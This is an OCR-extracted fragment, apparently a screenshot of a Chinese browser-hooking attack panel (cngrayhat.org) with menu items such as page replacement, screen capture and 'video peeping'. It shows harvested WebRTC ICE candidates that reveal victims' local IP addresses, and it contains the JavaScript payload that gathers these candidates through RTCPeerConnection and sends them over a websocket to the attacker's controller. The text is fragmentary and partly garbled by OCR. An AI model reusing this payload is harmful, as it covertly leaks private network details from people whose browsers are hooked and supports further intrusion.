 0x2361460
http%3A//www.cngrayhat.or
g/test.html
获取内容 替换页面 请求网页 专家模式
截取屏幕 视频偷窥
返回结果candidate:0 1 UDP 2130510079 127.0.0.1 49736
typ hostcandidate:2 1 UDP 2128609535 192.168.51.233
50966 typ hostcandidate:4 1 UDP 2129723647
192.168.132.1 63544 typ hostcandidate:6 1 UDP
2129264895 192.168.186.1 53055 typ hostcandidate:0 2
UDP 2130510078 127.0.0.1 62002 typ hostcandidate:2 2
UDP 2128609534 192.168.51.233 54734 typ
hostcandidate:4 2 UDP 2129723646 192.168.132.1 55783
typ hostcandidate:6 2 UDP 2129264894 192.168.186.1
58018 typ hostcandidate:0 1 UDP 2130510079 127.0.0.1
55587 typ hostcandidate:2 1 UDP 2128609535
192.168.51.233 64142 typ hostcandidate:4 1 UDP
2129723647 192.168.132.1 65525 typ hostcandidate:6 1
UDP 2129264895 192.168.186.1 49195 typ
hostcandidate:0 2 UDP 2130510078 127.0.0.1 63992 typ
hostcandidate:2 2 UDP 2128609534 192.168.51.233
59180 typ hostcandidate:4 2 UDP 2129723646
192.168.132.1 53854 typ hostcandidate:6 2 UDP
2129264894 192.168.186.1 58004 typ hostcandidate:3 1
var nativeRTCIceCandidate =
(window.mozRTCIceCandidate ||
window.RTCIceCandidate);
var pc = new PeerConnection(null);
var sdpConstraints = {'mandatory':
{'OfferToReceiveAudio': true,'OfferToReceiveVideo': true}};
pc.onicecandidate = function(env){
if (env.candidate) {
ws.send(JSON.stringify({
"eventName": "_expert_result_appand",
"data": env.candidate.candidate
}));
}
};
pc.createOffer(function(session_description) {
pc.setLocalDescription(session_description);}, function()
{}, sdpConstraints);
执行代码
sole